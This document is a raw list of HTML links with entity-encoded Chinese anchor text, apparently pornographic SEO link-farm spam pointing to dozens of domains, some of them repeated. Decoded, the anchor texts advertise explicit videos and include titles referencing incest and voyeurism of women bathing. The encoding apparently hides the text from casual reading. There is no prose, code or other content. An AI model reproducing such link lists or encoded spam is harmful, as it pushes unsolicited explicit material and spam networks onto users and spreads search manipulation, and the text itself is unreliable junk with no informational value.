<a href="http://shubaolang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://hnmn120.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atoy168.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://manke88.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ie956.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://china-intimus.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hswlx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://zhcw77.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xllw168.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://guangguncun.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://hs-chh.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://294343.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://wtjc.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://kunyusw.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaseline.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fujimao.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://denengqinju.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://nbfutai.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cenerp.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drscf.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wtuchina.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://hebjfdn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hngyjy.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://web-666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://jdragon1.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://windows963.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxishj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anhuida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
